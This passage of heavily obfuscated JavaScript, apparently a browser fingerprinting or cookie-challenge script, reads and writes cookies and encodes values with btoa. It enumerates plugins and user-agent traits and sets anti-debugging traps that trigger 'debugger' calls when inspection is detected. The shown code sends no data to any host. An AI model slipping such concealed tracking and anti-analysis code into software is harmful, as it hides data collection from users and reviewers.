_0x1f2e46&_0x4fd045;},'\x77\x46\x56':function _0x2e279c(_0x3f2bcc,_0x103b16){return _0x3f2bcc&_0x103b16;}};var _0x20edbd=_0x8310('0xb', '\x4c\x58\x77\x65')[_0x8310('0xc', '\x6b\x26\x4a\x4f')]('\x7c'),_0x50fcb1=0x0;while(!![]){switch(_0x20edbd[_0x50fcb1++]){case'\x30':var _0x32b396=_0x8310('0xd', '\x4f\x43\x35\x62');continue;case'\x31':while(_0x412a29[_0x8310('0xe', '\x78\x72\x68\x7a')](_0x5c27ac,_0x717bb0)){var _0x4dd342=_0x8310('0xf', '\x64\x79\x32\x34')[_0x8310('0x10', '\x73\x48\x41\x37')]('\x7c'),_0x52445f=0x0;while(!![]){switch(_0x4dd342[_0x52445f++]){case'\x30':_0x5f00b+=_0x32b396[_0x8310('0x11', '\x37\x58\x51\x73')](_0x412a29[_0x8310('0x12', '\x25\x6e\x44\x5d')](_0x412a29[_0x8310('0x13', '\x64\x31\x38\x79')](_0x412a29[_0x8310('0x14', '\x4d\x29\x4e\x59')](_0x50073d,0x3),0x4),_0x412a29[_0x8310('0x15', '\x4b\x30\x5e\x4a')](_0x412a29[_0x8310('0x16', '\x62\x75\x35\x4a')](_0x9d512b,0xf0),0x4)));continue;case'\x31':if(_0x412a29[_0x8310('0x17', '\x73\x46\x65\x30')](_0x5c27ac,_0x717bb0)){_0x5f00b+=_0x32b396[_0x8310('0x18', '\x78\x72\x68\x7a')](_0x412a29[_0x8310('0x19', '\x35\x63\x64\x5b')](_0x50073d,0x2));_0x5f00b+=_0x32b396[_0x8310('0x1a', '\x25\x6e\x44\x5d')](_0x412a29[_0x8310('0x1b', '\x39\x44\x6d\x75')](_0x412a29[_0x8310('0x1c', '\x21\x6d\x54\x75')](_0x412a29[_0x8310('0x1d', '\x53\x43\x47\x67')](_0x50073d,0x3),0x4),_0x412a29[_0x8310('0x1e', '\x21\x6d\x4d\x36')](_0x412a29[_0x8310('0x1f', '\x54\x4a\x6f\x40')](_0x9d512b,0xf0),0x4)));_0x5f00b+=_0x32b396[_0x8310('0x20', '\x62\x49\x77\x45')](_0x412a29[_0x8310('0x21', '\x6e\x26\x5e\x4e')](_0x412a29[_0x8310('0x22', '\x78\x72\x68\x7a')](_0x9d512b,0xf),0x2));_0x5f00b+='\x3d';break;}continue;case'\x32':_0x5f00b+=_0x32b396[_0x8310('0x23', '\x6c\x63\x47\x67')](_0x412a29[_0x8310('0x24', '\x36\x46\x6b\x55')](_0x50073d,0x2));continue;case'\x33':_0x9d512b=_0x499882[_0x8310('0x25', '\x64\x31\x38\x79')](_0x5c27ac++);continue;case'\x34':if(_0x412a29[_0x8310('0x26', '\x39\x6d\x61\x6d')](_0x5c27ac,_0x717bb0)){_0x5f00b+=_0x32b396[_0x8310('0x27', '\x44\x5a\x79\x68')](_0x412a29[_0x8310('0x28', '\x4b\x30\x5e\x4a')](_0x50073d,0x2));_0x5f00b+=_0x32b396[_0x8310('0x29', '\x4c\x58\x77\x65')](_0x412a29[_0x8310('0x2a', '\x44\x26\x55\x42')](_0x412a29[_0x8310('0x2b', '\x78\x65\x74\x33')](_0x50073d,0x3),0x4));_0x5f00b+='\x3d\x3d';break;}continue;case'\x35':_0x5f00b+=_0x32b396[_0x8310('0x1a', '\x25\x6e\x44\x5d')](_0x412a29[_0x8310('0x2c', '\x40\x32\x75\x39')](_0x412a29[_0x8310('0x2d', '\x64\x31\x38\x79')](_0x9d512b,0xf),0x2)|_0x412a29[_0x8310('0x2e', '\x54\x4a\x6f\x40')](_0x576137&0xc0,0x6));continue;case'\x36':_0x50073d=_0x412a29[_0x8310('0x2f', '\x68\x71\x51\x58')](_0x499882[_0x8310('0x30', '\x78\x72\x68\x7a')](_0x5c27ac++),0xff);continue;case'\x37':_0x576137=_0x499882[_0x8310('0x31', '\x53\x43\x47\x67')](_0x5c27ac++);continue;case'\x38':_0x5f00b+=_0x32b396[_0x8310('0x32', '\x6c\x44\x6c\x4a')](_0x576137&0x3f);continue;}break;}}continue;case'\x32':_0x5f00b='';continue;case'\x33':_0x717bb0=_0x499882[_0x8310('0x33', '\x44\x26\x55\x42')];continue;case'\x34':return _0x5f00b;continue;case'\x35':var _0x5f00b,_0x5c27ac,_0x717bb0;continue;case'\x36':var _0x50073d,_0x9d512b,_0x576137;continue;case'\x37':_0x5c27ac=0x0;continue;}break;}}function _0xb26b33(_0x186ba5){var _0x21abc0=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x21abc0();return function(_0x3fe152){_0x1e9703+=_0x3fe152;return _0x186ba5(_0x3fe152);};}function _0x1a431d(){var _0x1045c2={'\x41\x44\x68':function _0x11599a(_0x9edce8,_0x3be3ef){return _0x9edce8<_0x3be3ef;},'\x62\x50\x6f':function _0x4b136f(_0x3ed866,_0x5d40fd){return _0x3ed866+_0x5d40fd;},'\x49\x79\x73':function _0x4b28ed(_0xf61ca7){return _0xf61ca7();}};var _0x1cde80=_0x8310('0x34', '\x4f\x43\x35\x62')[_0x8310('0x35', '\x39\x44\x6d\x75')]('\x7c'),_0x1decda=0x0;while(!![]){switch(_0x1cde80[_0x1decda++]){case'\x30':var _0x3144bb=_0x2538f4[_0x8310('0x36', '\x73\x46\x65\x30')][_0x8310('0x37', '\x64\x31\x38\x79')]('\x3b');continue;case'\x31':for(var _0x164a27=0x0;_0x1045c2[_0x8310('0x38', '\x4f\x43\x35\x62')](_0x164a27,_0x3144bb[_0x8310('0x39', '\x37\x58\x51\x73')]);_0x164a27++){var _0x1698d2=_0x3144bb[_0x164a27][_0x8310('0x3a', '\x39\x44\x6d\x75')](0x0,_0x3144bb[_0x164a27][_0x8310('0x3b', '\x25\x6e\x44\x5d')]('\x3d'));var _0x7304ca=_0x3144bb[_0x164a27][_0x8310('0x3c', '\x2a\x58\x5b\x42')](_0x1045c2[_0x8310('0x3d', '\x69\x23\x67\x6b')](_0x3144bb[_0x164a27][_0x8310('0x3e', '\x68\x71\x51\x58')]('\x3d'),0x1),_0x3144bb[_0x164a27][_0x8310('0x3f', '\x54\x4a\x6f\x40')]);if(_0x2c9fad[_0x8310('0x40', '\x53\x43\x47\x67')](_0x1698d2)){_0x3fea15[_0x3fea15[_0x8310('0x41', '\x35\x24\x4a\x78')]]=_0x7304ca;}}continue;case'\x32':var _0x3fea15=new _0x565ee6[_0x8310('0x42', '\x6c\x44\x6c\x4a')]();continue;case'\x33':var _0x2c9fad=new _0x565ee6[_0x8310('0x43', '\x39\x44\x6d\x75')](_0x8310('0x44', '\x64\x31\x38\x79'));continue;case'\x34':return _0x3fea15;continue;case'\x35':_0x1045c2[_0x8310('0x45', '\x40\x32\x75\x39')](_0x9941ee);continue;}break;}}function _0x49de55(_0x56db0a){var _0x329297={'\x4f\x5a\x41':function _0x2fc0c7(_0x562d7e){return _0x562d7e();},'\x48\x5a\x6f':function _0x4315a5(_0x550cd1,_0x3e9811){return _0x550cd1+_0x3e9811;},'\x5a\x4d\x69':function _0x425510(_0x23c3b2,_0x4fd07e){return _0x23c3b2%_0x4fd07e;},'\x6e\x69\x78':function _0x5737a4(_0x38c5e8,_0x320e56,_0x3a6506,_0x4e72d1){return _0x38c5e8(_0x320e56,_0x3a6506,_0x4e72d1);},'\x49\x74\x58':function _0x56b965(_0x1fa916,_0x207dbf){return _0x1fa916<_0x207dbf;},'\x77\x4c\x44':function _0x240d1a(_0x1600f6,_0x341987){return _0x1600f6(_0x341987);},'\x6d\x61\x69':function _0x555824(_0x43ba6f,_0x2899b7){return _0x43ba6f+_0x2899b7;},'\x73\x6c\x4f':function _0xdb42c9(_0x4897c3,_0x325f4e){return _0x4897c3-_0x325f4e;}};var _0xac5b5d=_0x8310('0x46', '\x73\x46\x65\x30')[_0x8310('0x10', '\x73\x48\x41\x37')]('\x7c'),_0x4e1a63=0x0;while(!![]){switch(_0xac5b5d[_0x4e1a63++]){case'\x30':var _0x1ab1dd=new _0x565ee6[_0x8310('0x47', '\x4f\x43\x35\x62')](_0xe01591[_0x8310('0x48', '\x35\x63\x64\x5b')]);continue;case'\x31':var _0xe01591=_0x329297[_0x8310('0x49', '\x4f\x43\x35\x62')](_0x1a431d);continue;case'\x32':for(var _0x542a01=0x2;_0x542a01<_0x1807db[_0x8310('0x4a', '\x4c\x50\x44\x4d')];_0x542a01++){_0x362944+=_0x1807db[_0x542a01];}continue;case'\x33':for(var _0x407945=0x0;_0x407945<_0x3a64d3[_0x8310('0x4b', '\x6d\x6b\x2a\x61')];_0x407945++){_0x531176+=_0x329297[_0x8310('0x4c', '\x35\x24\x4a\x78')](_0x3a64d3[_0x8310('0x4d', '\x39\x44\x6d\x75')](_0x407945),_0x136622[_0x8310('0x4e', '\x39\x6d\x61\x6d')](_0x329297[_0x8310('0x4f', '\x39\x44\x6d\x75')](_0x407945,_0x136622[_0x8310('0x50', '\x62\x49\x77\x45')])))[_0x8310('0x51', '\x21\x6d\x54\x75')](0x10);}continue;case'\x34':_0x329297[_0x8310('0x52', '\x39\x6d\x61\x6d')](_0x156500,_0x8310('0x53', '\x58\x71\x30\x49'),_0xa760d9,0x14);continue;case'\x35':for(var _0x407945=0x0;_0x329297[_0x8310('0x54', '\x6e\x6d\x46\x6d')](_0x407945,_0xe01591[_0x8310('0x55', '\x69\x23\x67\x6b')]);_0x407945++){_0x1ab1dd[_0x407945]=_0x14fc7a(_0x329297[_0x8310('0x56', '\x6e\x26\x5e\x4e')](_0x56db0a,_0xe01591[_0x407945]));}continue;case'\x36':var _0x1807db=_0x8310('0x57', '\x2a\x58\x5b\x42');continue;case'\x37':var _0x362944='';continue;case'\x38':_0xa760d9=_0x329297[_0x8310('0x58', '\x4c\x50\x44\x4d')](btoa,_0x329297[_0x8310('0x59', '\x2a\x58\x5b\x42')](_0x329297[_0x8310('0x5a', '\x62\x49\x77\x45')](_0x329297[_0x8310('0x5b', '\x23\x35\x78\x38')](_0x329297[_0x8310('0x5c', '\x37\x58\x51\x73')](_0x8310(_0x329297[_0x8310('0x5d', '\x4c\x58\x77\x65')](_0x3108[_0x8310('0x3f', '\x54\x4a\x6f\x40')],0x1),_0x3a64d3[_0x8310('0x5e', '\x53\x6d\x4b\x64')](0x0,0x5)),_0x8310('0x5f', '\x36\x46\x6b\x55')),_0x136622),_0x8310('0x60', '\x52\x42\x24\x57')),_0x531176));continue;case'\x39':var _0xa760d9;continue;case'\x31\x30':var _0x41923d='';continue;case'\x31\x31':_0x9941ee();continue;case'\x31\x32':_0x3108[_0x8310('0x61', '\x6c\x44\x6c\x4a')]();continue;case'\x31\x33':_0x9941ee();continue;case'\x31\x34':_0x3108[_0x8310('0x62', '\x44\x5a\x79\x68')](_0x329297[_0x8310('0x63', '\x52\x42\x24\x57')](btoa,_0x56db0a));continue;case'\x31\x35':var _0x531176='';continue;case'\x31\x36':var _0x7ef7ce='\xfa\xbc\x23\xf1\xe5\xc2\x08\xa4';var _0xffedf0='';var _0x7781b1='';for (var _0xf0abf4=0x0;_0xf0abf4<0x3;_0xf0abf4++){_0xffedf0+=_0x7ef7ce[_0xf0abf4];}for (var _0x38c22c=0x3;_0x38c22c<_0x7ef7ce['\x6c\x65\x6e\x67\x74\x68'];_0x38c22c++){_0x7781b1+=_0x7ef7ce[_0x38c22c];}var _0x748b62='\xb2\x60\x0f\xd6\xcb\x2d\x7f\xe9';var _0xb041b8=0x2;var _0x9844a4=0x0;var _0x968064=[];for(var _0x6fbc37=0x0;_0x6fbc37<_0x748b62['\x6c\x65\x6e\x67\x74\x68'];_0x6fbc37++){_0x968064['\x70\x75\x73\x68'](_0x6fbc37);}var _0x79f0bd=_0x968064.map(function(_0x1e98df){return (_0x968064[_0x1e98df]%_0xb041b8)?'':_0x748b62[_0x1e98df];})['\x6a\x6f\x69\x6e']('');var _0x631ab4=_0x968064.map(function(_0xa0add2){return (_0x968064[_0xa0add2]%_0xb041b8)?_0x748b62[_0xa0add2]:'';})['\x6a\x6f\x69\x6e']('');var _0x608f05=[];for(var _0xc5c4d3=0x0;_0xc5c4d3<_0x79f0bd['\x6c\x65\x6e\x67\x74\x68']+_0x631ab4['\x6c\x65\x6e\x67\x74\x68'];_0xc5c4d3++){_0x608f05['\x70\x75\x73\x68'](_0xc5c4d3);}var _0x7807e9=_0x608f05.map(function(_0xad2fb4){return _0xad2fb4%_0xb041b8==_0x9844a4?_0x79f0bd[_0xad2fb4/_0xb041b8]:_0x631ab4[_0xad2fb4/_0xb041b8|_0x9844a4];})['\x6a\x6f\x69\x6e']('');var _0x3a64d3=_0x8310('0x64', '\xd3\x1f\xa0\x5b\x48\x30\xde\x0d');continue;case'\x31\x37':var _0x136622=_0x1ab1dd[_0x8310('0x65', '\x54\x57\x32\x24')]();continue;case'\x31\x38':for(var _0xc67723=0x0;_0x329297[_0x8310('0x66', '\x23\x71\x32\x74')](_0xc67723,0x2);_0xc67723++){_0x41923d+=_0x1807db[_0xc67723];}continue;}break;}}function _0x14fc7a(_0x1d1667){var _0x44ba58=0x0;for(var _0x37e7b4=0x0;_0x3e8082[_0x8310('0x67', '\x62\x49\x77\x45')](_0x37e7b4,_0x1d1667[_0x8310('0x68', '\x34\x54\x70\x43')]);_0x37e7b4++){_0x44ba58+=_0x1d1667[_0x8310('0x69', '\x4b\x30\x5e\x4a')](_0x37e7b4);}_0x3e8082[_0x8310('0x6a', '\x35\x63\x64\x5b')](_0x9941ee);return _0x44ba58;}function _0x156500(_0x1b6849,_0x105973,_0x5effa7){var _0x1ad747='';var _0x587c3f=_0x8310('0x6b', '\x50\x47\x66\x5a');var _0x55ed29=0x6;while(--_0x55ed29){_0x587c3f=_0x3e8082[_0x8310('0x6c', '\x53\x6d\x4b\x64')](_0x587c3f[_0x8310('0x6d', '\x34\x54\x70\x43')](0x1),_0x587c3f[0x0]);}var _0x3ea697=_0x587c3f;var _0x4bd2bf=_0x3e8082[_0x8310('0x6e', '\x6c\x63\x47\x67')](_0x587c3f[_0x8310('0x6f', '\x4d\x29\x4e\x59')],0x4);while(--_0x4bd2bf){_0x3ea697=_0x3e8082[_0x8310('0x70', '\x64\x31\x38\x79')](_0x3ea697[_0x8310('0x71', '\x44\x5a\x79\x68')](0x1),_0x3ea697[0x0]);}if(_0x5effa7){var _0x539ff4=new _0x565ee6[_0x8310('0x72', '\x54\x57\x32\x24')]();_0x539ff4[_0x8310('0x73', '\x44\x26\x55\x42')](_0x539ff4[_0x8310('0xa', '\x72\x61\x6d\x71')]()+_0x3e8082[_0x8310('0x74', '\x21\x6d\x4d\x36')](_0x5effa7,0x3e8));var _0x1ad747=_0x3e8082[_0x8310('0x75', '\x42\x24\x34\x43')](_0x8310('0x76', '\x21\x6d\x54\x75'),_0x539ff4[_0x8310('0x77', '\x4c\x58\x77\x65')]());}_0x2538f4[_0x8310('0x78', '\x23\x35\x78\x38')]=_0x3e8082[_0x8310('0x79', '\x36\x46\x6b\x55')](_0x3e8082[_0x8310('0x7a', '\x37\x58\x51\x73')](_0x3e8082[_0x8310('0x7b', '\x21\x6d\x54\x75')](_0x3e8082[_0x8310('0x7c', '\x4b\x30\x5e\x4a')](_0x1b6849,'\x3d'),_0x105973),_0x1ad747),_0x8310('0x7d', '\x68\x71\x51\x58'));}function _0x632c70(){var _0x40fb25={'\x67\x79\x77':function _0x1cb209(_0x38a0ca,_0x1c2d99){return _0x38a0ca+_0x1c2d99;},'\x52\x58\x66':function _0x521494(_0x33edd3,_0x50d67d){return _0x3e8082[_0x8310('0x7e', '\x23\x66\x73\x72')](_0x33edd3,_0x50d67d);},'\x52\x53\x79':function _0x1ca098(_0x569597,_0x41adb8){return _0x3e8082[_0x8310('0x7f', '\x58\x71\x30\x49')](_0x569597,_0x41adb8);}};function _0x31e9da(_0x34a39b){if(_0x40fb25[_0x8310('0x80', '\x23\x71\x32\x74')]('',_0x34a39b/_0x34a39b)[_0x8310('0x81', '\x4f\x43\x35\x62')]!==0x1||_0x40fb25[_0x8310('0x82', '\x36\x46\x6b\x55')](_0x34a39b,0x14)===0x0){(function(){}[_0x8310('0x83', '\x6e\x6d\x46\x6d')](_0x8310('0x84', '\x52\x42\x24\x57'))());}else{(function(){}[_0x8310('0x85', '\x66\x37\x5b\x6b')](_0x8310('0x86', '\x42\x24\x34\x43'))());}return _0x40fb25[_0x8310('0x87', '\x34\x54\x70\x43')](_0x31e9da,++_0x34a39b);}try{return _0x3e8082[_0x8310('0x88', '\x2a\x58\x5b\x42')](_0x31e9da,0x0);}catch(_0x1156ce){}};function _0x9941ee(){if(new _0x565ee6[_0x8310('0x89', '\x4d\x29\x4e\x59')]()[_0x8310('0x8a', '\x4b\x30\x5e\x4a')]()-_0x396e61>0x1f4){_0x3e8082[_0x8310('0x8b', '\x62\x49\x77\x45')](_0x632c70);}}function _0x169540(_0x531715){var _0x41b897={'\x4c\x69\x54':function _0x136057(_0x3f0f23,_0x49cd38){return _0x3f0f23<_0x49cd38;},'\x6a\x64\x6f':function _0x3160ac(_0x4ea4bf){return _0x4ea4bf();},'\x41\x50\x57':function _0x3a3009(_0x5ea6e6,_0x515840){return _0x5ea6e6(_0x515840);},'\x67\x6c\x52':function _0x33f084(_0x2586fe,_0x443bd){return _0x2586fe+_0x443bd;},'\x55\x78\x51':function _0x14a5b1(_0x3aa558){return _0x3aa558();},'\x6b\x70\x4c':function _0x2c8f04(_0x1db678,_0x5a55b0){return _0x1db678===_0x5a55b0;},'\x43\x72\x4d':function _0x3c8dea(_0x1c8dd3,_0x18fc1e){return _0x1c8dd3+_0x18fc1e;},'\x56\x59\x6c':function _0x249aa9(_0x49cb5f,_0x2c6cc9){return _0x49cb5f(_0x2c6cc9);},'\x52\x76\x61':function _0x4fecb4(_0x285b6e,_0x201fc5){return _0x285b6e+_0x201fc5;},'\x56\x79\x4c':function _0x46b70a(_0x18f75b,_0x49e3be){return _0x18f75b(_0x49e3be);},'\x4a\x4b\x74':function _0x2c6b71(_0x1bc7a4,_0x340c96){return _0x1bc7a4==_0x340c96;},'\x70\x55\x46':function _0xfb09(_0xcfea1c,_0x5d4029){return _0xcfea1c(_0x5d4029);},'\x50\x61\x6a':function _0x59ea97(_0x153210,_0x9b48eb){return _0x153210(_0x9b48eb);},'\x48\x71\x6d':function _0x1ee484(_0x51b9f1,_0x381444){return _0x51b9f1+_0x381444;},'\x56\x43\x70':function _0xfa145b(_0x2820cb,_0x3140a2){return _0x2820cb===_0x3140a2;},'\x71\x55\x57':function _0x8e2caa(_0x18ad74,_0x2005e9){return _0x18ad74>_0x2005e9;},'\x49\x6b\x46':function _0x44a2f5(_0x156369,_0x149516){return _0x156369===_0x149516;},'\x4f\x47\x58':function _0x48409f(_0x4d6eb7,_0x43685c){return _0x4d6eb7+_0x43685c;},'\x65\x4a\x4e':function _0x287dc3(_0x2b951f,_0x2adc57){return _0x2b951f+_0x2adc57;},'\x72\x72\x49':function _0x58bd6c(_0x531cf8,_0x5a647c){return _0x531cf8+_0x5a647c;},'\x54\x54\x4d':function _0x21a687(_0x128fa3,_0x28d97f){return _0x128fa3<_0x28d97f;},'\x43\x6c\x73':function _0x220b34(_0x12e271,_0x9338b3){return _0x12e271+_0x9338b3;}};var _0x1bfe41=_0x8310('0x8c', '\x52\x42\x24\x57')[_0x8310('0x8d', '\x54\x4a\x6f\x40')]('\x7c'),_0xfa2258=0x0;while(!![]){switch(_0x1bfe41[_0xfa2258++]){case'\x30':for(var _0x5ba294=0x0;_0x41b897[_0x8310('0x8e', '\x37\x58\x51\x73')](_0x5ba294,_0x531715[_0x8310('0x8f', '\x39\x6d\x61\x6d')]);_0x5ba294++){var _0x5ecc75=_0x531715[_0x5ba294][0x0];var _0x1ce9ad=_0x531715[_0x5ba294][0x2];switch(_0x531715[_0x5ba294][0x1]){case _0x8310('0x90', '\x4b\x30\x5e\x4a'):try{if(typeof _0x41b897[_0x8310('0x91', '\x25\x6e\x44\x5d')](_0x1ce9ad)!==_0x8310('0x92', '\x2a\x58\x5b\x42')){_0x283d41[_0x283d41[_0x8310('0x81', '\x4f\x43\x35\x62')]]=_0x4cf331(_0x5ecc75+_0x8310('0x93', '\x78\x72\x68\x7a'));}else{_0x283d41[_0x283d41[_0x8310('0x94', '\x44\x5a\x79\x68')]]=_0x41b897[_0x8310('0x95', '\x52\x42\x24\x57')](_0x4cf331,_0x41b897[_0x8310('0x96', '\x72\x61\x6d\x71')](_0x5ecc75,_0x8310('0x97', '\x62\x75\x35\x4a')));}}catch(_0x4d67a5){_0x283d41[_0x283d41[_0x8310('0x50', '\x62\x49\x77\x45')]]=_0x41b897[_0x8310('0x98', '\x39\x44\x6d\x75')](_0x4cf331,_0x41b897[_0x8310('0x99', '\x53\x43\x47\x67')](_0x5ecc75,_0x8310('0x9a', '\x2a\x58\x5b\x42')));}break;case _0x8310('0x9b', '\x34\x54\x70\x43'):try{try{_0x481aed=_0x41b897[_0x8310('0x9c', '\x66\x37\x5b\x6b')](_0x1ce9ad);if(_0x41b897[_0x8310('0x9d', '\x69\x23\x67\x6b')](typeof _0x481aed,_0x8310('0x9e', '\x62\x75\x35\x4a'))){_0x283d41[_0x283d41[_0x8310('0x9f', '\x25\x6e\x44\x5d')]]=_0x4cf331(_0x41b897[_0x8310('0xa0', '\x23\x71\x32\x74')](_0x5ecc75,_0x8310('0xa1', '\x52\x42\x24\x57')));}else if(_0x41b897[_0x8310('0xa2', '\x21\x6d\x4d\x36')](_0x481aed,null)){_0x283d41[_0x283d41[_0x8310('0xa3', '\x73\x46\x65\x30')]]=_0x41b897[_0x8310('0xa4', '\x78\x72\x68\x7a')](_0x4cf331,_0x41b897[_0x8310('0xa5', '\x4f\x43\x35\x62')](_0x5ecc75,_0x8310('0xa6', '\x26\x42\x41\x36')));}else{_0x283d41[_0x283d41[_0x8310('0xa7', '\x4c\x58\x77\x65')]]=_0x41b897[_0x8310('0xa8', '\x78\x72\x68\x7a')](_0x4cf331,_0x41b897[_0x8310('0xa9', '\x4c\x58\x77\x65')](_0x41b897[_0x8310('0xaa', '\x6b\x26\x4a\x4f')](_0x5ecc75,'\x3d'),_0x481aed[_0x8310('0xab', '\x42\x24\x34\x43')]()));}}catch(_0x233d79){_0x283d41[_0x283d41[_0x8310('0xac', '\x40\x32\x75\x39')]]=_0x41b897[_0x8310('0xad', '\x78\x65\x74\x33')](_0x4cf331,_0x41b897[_0x8310('0xae', '\x52\x42\x24\x57')](_0x5ecc75,_0x8310('0xaf', '\x37\x58\x51\x73')));break;}break;}catch(_0x42114e){_0x283d41[_0x283d41[_0x8310('0xb0', '\x64\x31\x38\x79')]]=_0x41b897[_0x8310('0xb1', '\x72\x61\x6d\x71')](_0x4cf331,_0x41b897[_0x8310('0xa9', '\x4c\x58\x77\x65')](_0x5ecc75+'\x3d',_0x42114e));}break;case _0x8310('0xb2', '\x6d\x6b\x2a\x61'):try{var _0x2154b3=_0x8310('0xb3', '\x2a\x58\x5b\x42')[_0x8310('0x37', '\x64\x31\x38\x79')]('\x7c'),_0x82c7b7=0x0;while(!![]){switch(_0x2154b3[_0x82c7b7++]){case'\x30':try{var _0x382cf5=_0x587b63[_0x8310('0xb4', '\x6b\x26\x4a\x4f')][_0x8310('0xb5', '\x23\x35\x78\x38')];if(_0x41b897[_0x8310('0xb6', '\x62\x49\x77\x45')](_0x382cf5,0x0)||_0x41b897[_0x8310('0xb7', '\x50\x47\x66\x5a')](_0x382cf5,null)){_0x283d41[_0x283d41[_0x8310('0xb8', '\x73\x48\x41\x37')]]=_0x41b897[_0x8310('0xb9', '\x40\x32\x75\x39')](_0x4cf331,_0x8310('0xba', '\x64\x79\x32\x34'));break;}}catch(_0x55dccf){_0x283d41[_0x283d41[_0x8310('0xbb', '\x64\x79\x32\x34')]]=_0x41b897[_0x8310('0xbc', '\x39\x44\x6d\x75')](_0x4cf331,_0x8310('0xbd', '\x6e\x26\x5e\x4e'));break;}continue;case'\x31':try{_0x2d22ab=_0x360a5d[_0x8310('0xbe', '\x35\x24\x4a\x78')]('\x69');}catch(_0x3fe153){_0x283d41[_0x283d41[_0x8310('0xbf', '\x6c\x44\x6c\x4a')]]=_0x4cf331(_0x8310('0xc0', '\x34\x54\x70\x43'));break;}continue;case'\x32':for(var _0x2d22ab=0x0;_0x41b897[_0x8310('0xc1', '\x6e\x26\x5e\x4e')](_0x2d22ab,_0x360a5d[_0x8310('0xa7', '\x4c\x58\x77\x65')]);_0x2d22ab++){_0x283d41[_0x283d41[_0x8310('0x41', '\x35\x24\x4a\x78')]]=_0x41b897[_0x8310('0xc2', '\x62\x75\x35\x4a')](_0x4cf331,_0x41b897[_0x8310('0xc3', '\x39\x44\x6d\x75')](_0x8310('0xc4', '\x72\x61\x6d\x71'),_0x360a5d[_0x2d22ab]));}continue;case'\x33':for(var _0x2d22ab=0x0;_0x41b897[_0x8310('0xc1', '\x6e\x26\x5e\x4e')](_0x2d22ab,_0x587b63[_0x8310('0xc5', '\x6e\x6d\x46\x6d')][_0x8310('0xc6', '\x52\x42\x24\x57')]);_0x2d22ab++){var _0x5ae890=_0x8310('0xc7', '\x26\x42\x41\x36')[_0x8310('0xc8', '\x23\x66\x73\x72')]('\x7c'),_0x9b0243=0x0;while(!![]){switch(_0x5ae890[_0x9b0243++]){case'\x30':if(_0x41b897[_0x8310('0xc9', '\x4d\x29\x4e\x59')](typeof _0x374acc,_0x8310('0x92', '\x2a\x58\x5b\x42'))){_0x1bc74c=_0x8310('0xca', '\x64\x79\x32\x34');}else if(_0x41b897[_0x8310('0xcb', '\x53\x43\x47\x67')](_0x374acc[_0x8310('0xcc', '\x6c\x44\x6c\x4a')]('\x2e')[_0x8310('0xcd', '\x42\x24\x34\x43')],0x1)){_0x1bc74c=_0x374acc[_0x8310('0xce', '\x44\x5a\x79\x68')]('\x2e')[_0x8310('0xcf', '\x53\x43\x47\x67')]();}continue;case'\x31':var _0x374acc=_0x587b63[_0x8310('0xd0', '\x39\x44\x6d\x75')][_0x2d22ab][_0x8310('0xd1', '\x73\x46\x65\x30')];continue;case'\x32':if(_0x41b897[_0x8310('0xd2', '\x39\x44\x6d\x75')](_0x360a5d[_0x8310('0xd3', '\x4c\x50\x44\x4d')](_0x1bc74c),0x0)){_0x360a5d[_0x8310('0xd4', '\x21\x6d\x54\x75')](_0x1bc74c);}continue;case'\x33':var _0x1bc74c=_0x8310('0xd5', '\x4d\x29\x4e\x59');continue;case'\x34':if(_0x41b897[_0x8310('0xd6', '\x35\x24\x4a\x78')](typeof _0x587b63[_0x8310('0xd7', '\x4f\x43\x35\x62')][_0x2d22ab],_0x8310('0xd8', '\x73\x46\x65\x30'))){_0x283d41[_0x283d41[_0x8310('0xd9', '\x2a\x58\x5b\x42')]]=_0x4cf331(_0x8310('0xda', '\x69\x23\x67\x6b'));break;}continue;}break;}}continue;case'\x34':var _0x360a5d=[];continue;}break;}}catch(_0x316d5a){_0x283d41[_0x283d41[_0x8310('0x41', '\x35\x24\x4a\x78')]]=_0x4cf331(_0x41b897[_0x8310('0xdb', '\x6e\x6d\x46\x6d')](_0x8310('0xdc', '\x54\x57\x32\x24'),_0x316d5a));}break;case _0x8310('0xdd', '\x37\x58\x51\x73'):if(_0x41b897[_0x8310('0xde', '\x6b\x26\x4a\x4f')](_0x5ecc75,_0x8310('0xdf', '\x4b\x30\x5e\x4a'))){try{var _0x214478='';var _0x4fd62e=navigator[_0x8310('0xe0', '\x35\x24\x4a\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xe1', '\x23\x66\x73\x72')](_0x4fd62e)){_0x214478=_0x8310('0xe2', '\x4d\x29\x4e\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0x40', '\x53\x43\x47\x67')](_0x4fd62e)){_0x214478=_0x8310('0xe3', '\x6d\x6b\x2a\x61');}else{_0x214478=_0x8310('0xe4', '\x78\x65\x74\x33');}_0x283d41[_0x283d41[_0x8310('0x4a', '\x4c\x50\x44\x4d')]]=_0x41b897[_0x8310('0xe5', '\x4c\x50\x44\x4d')](_0x4cf331,_0x41b897[_0x8310('0xe6', 